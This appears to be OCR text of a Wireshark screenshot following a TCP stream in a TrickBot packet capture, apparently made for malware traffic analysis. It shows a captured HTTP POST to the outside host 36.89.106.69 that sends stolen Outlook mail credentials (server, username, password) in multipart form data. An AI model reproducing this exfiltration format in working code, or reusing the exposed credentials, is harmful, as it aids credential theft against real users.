 1 2 3 4
20:16
Wireshark · Follow TCP Stream (tcp.stream eq 9) · trickbot.pcap
File Edit View Go Capture Analyze
tcp.stream eq 9
No. Time Source
1595 478.820539 10.5.28.2
1596 479.397535 36.89.106
1597 479.397858 10.5.28.2
1598 479.398051 10.5.28.2
1599 479.398127 36.89.106
1600 479.398217 10.5.28.2
1601 479.398246 36.89.106
1602 480.555923 36.89.106
1603 480.556078 10.5.28.2
1604 480.556160 10.5.28.2
1605 480.556270 36.89.106
1606 480.556541 36.89.106
1607 480.556615 10.5.28.2
00]
.1
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .N
ET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/
Packet 1602. 2 client pkts, 1 server pkt, 1 turn. Click to select.
Entire conversation (849 bytes) Show as ASCII No delta times Stream 9
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back × Close Help
Hypertext Transfer Protoco
POST /yas33/CAT-BOMB-W7-P
Hypertext Transfer Protocol (http), 4
Profile: Defau